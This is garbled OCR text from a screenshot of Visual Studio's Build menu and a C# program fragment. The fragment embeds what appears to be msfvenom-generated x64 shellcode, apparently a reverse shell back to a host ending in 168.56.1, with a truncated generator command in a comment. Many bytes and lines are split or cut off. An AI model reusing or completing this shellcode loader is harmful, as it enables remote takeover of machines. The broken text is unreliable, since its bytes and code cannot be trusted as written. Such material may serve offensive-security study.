 t Devices Help
View Project Build Debug Test Analyze Tools Extensions Window Help Se
Build Solution F6
Rebuild Solution
Clean Solution
Run Code Analysis on Solution Alt+F11
Build ExampleAssembly Shift+F6
Rebuild ExampleAssembly
Clean ExampleAssembly
Publish Selection
Run Code Analysis on ExampleAssembly
Batch Build...
Configuration Manager...
mbly n(string[] args)
{
// ms 168.56.1 LPORT=
byte[
0xfc,0x48,0x8 1,0x50,0x52,
0x51,0x56,0x4 2,0x18,0x48,
0x8b,0x52,0x2 d,0x31,0xc9,
0x48,0x31,0xc 9,0x0d,0x41,
0x01,0xc1,0xe 2,0x3c,0x48,
0x01,0xd0,0x8 7,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,